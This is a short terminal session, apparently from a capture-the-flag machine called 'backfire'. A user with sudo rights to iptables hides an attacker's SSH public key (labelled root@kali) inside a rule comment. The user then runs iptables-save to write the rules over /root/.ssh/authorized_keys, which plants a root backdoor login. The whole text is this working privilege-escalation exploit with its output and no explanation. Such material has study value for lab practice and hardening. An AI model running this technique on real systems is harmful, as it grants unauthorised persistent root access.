 sergej@backfire:/$ sudo /usr/sbin/iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\n ssh-ed25519 AAAAC3NzaC1lZDI1NTE5
AAAAIIGvuf0ZXBbiinNWWVm8wHlLS/qCLC+nmM2cS6tkNf27 root@kali\n'
sergej@backfire:/$ sudo /usr/sbin/iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIGvuf0ZXBbiinNWWVm8wHlLS/qCLC+nmM2cS6tkNf27 root@kali
" -j ACCEPT
sergej@backfire:/$ sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys